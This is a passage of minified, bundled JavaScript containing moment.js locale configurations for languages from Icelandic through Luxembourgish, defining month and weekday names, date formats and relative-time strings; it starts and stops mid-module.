jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(381))},135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e){return e%100==11||e%10!=1}function n(e,n,r,a){var i=e+" ";switch(r){case"s":return n||a?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?i+(n||a?"sekúndur":"sekúndum"):i+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?i+(n||a?"mínútur":"mínútum"):n?i+"mínúta":i+"mínútu";case"hh":return t(e)?i+(n||a?"klukkustundir":"klukkustundum"):i+"klukkustund";case"d":return n?"dagur":a?"dag":"degi";case"dd":return t(e)?n?i+"dagar":i+(a?"daga":"dögum"):n?i+"dagur":i+(a?"dag":"degi");case"M":return n?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?n?i+"mánuðir":i+(a?"mánuði":"mánuðum"):n?i+"mánuður":i+(a?"mánuð":"mánuði");case"y":return n||a?"ár":"ári";case"yy":return t(e)?i+(n||a?"ár":"árum"):i+(n||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},150:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},626:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},9183:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-Infinity,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(381))},4286:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(381))},2105:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(381))},7772:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},8758:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},9282:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(381))},3730:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(381))},563:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["çend sanîye","çend sanîyeyan"],ss:[e+" sanîye",e+" sanîyeyan"],m:["deqîqeyek","deqîqeyekê"],mm:[e+" deqîqe",e+" deqîqeyan"],h:["saetek","saetekê"],hh:[e+" saet",e+" saetan"],d:["rojek","rojekê"],dd:[e+" roj",e+" rojan"],w:["hefteyek","hefteyekê"],ww:[e+" hefte",e+" hefteyan"],M:["mehek","mehekê"],MM:[e+" meh",e+" mehan"],y:["salek","salekê"],yy:[e+" sal",e+" salan"]};return t?a[n][0]:a[n][1]}function n(e){var t=(e=""+e).substring(e.length-1),n=e.length>1?e.substring(e.length-2):"";return 12==n||13==n||"2"!=t&&"3"!=t&&"50"!=n&&"70"!=t&&"80"!=t?"ê":"yê"}e.defineLocale("ku-kmr",{months:"Rêbendan_Sibat_Adar_Nîsan_Gulan_Hezîran_Tîrmeh_Tebax_Îlon_Cotmeh_Mijdar_Berfanbar".split("_"),monthsShort:"Rêb_Sib_Ada_Nîs_Gul_Hez_Tîr_Teb_Îlo_Cot_Mij_Ber".split("_"),monthsParseExact:!0,weekdays:"Yekşem_Duşem_Sêşem_Çarşem_Pêncşem_În_Şemî".split("_"),weekdaysShort:"Yek_Du_Sê_Çar_Pên_În_Şem".split("_"),weekdaysMin:"Ye_Du_Sê_Ça_Pê_În_Şe".split("_"),meridiem:function(e,t,n){return e<12?n?"bn":"BN":n?"pn":"PN"},meridiemParse:/bn|BN|pn|PN/,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM[a] YYYY[an]",LLL:"Do MMMM[a] YYYY[an] HH:mm",LLLL:"dddd, Do MMMM[a] YYYY[an] HH:mm",ll:"Do MMM[.] YYYY[an]",lll:"Do MMM[.] YYYY[an] HH:mm",llll:"ddd[.], Do MMM[.] YYYY[an] HH:mm"},calendar:{sameDay:"[Îro di saet] LT [de]",nextDay:"[Sibê di saet] LT [de]",nextWeek:"dddd [di saet] LT [de]",lastDay:"[Duh di saet] LT [de]",lastWeek:"dddd[a borî di saet] LT [de]",sameElse:"L"},relativeTime:{future:"di %s de",past:"berî %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,w:t,ww:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(?:yê|ê|\.)/,ordinal:function(e,t){var r=t.toLowerCase();return r.includes("w")||r.includes("m")?e+".":e+n(e)},week:{dow:1,doy:4}})}(n(381))},1408:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},3291:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},6841:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[n][0]:a[n][1]}function n(e){return a(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e}function r(e){return a(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e}function a(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return a(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return a(e)}return a(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:n,past:r,s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d 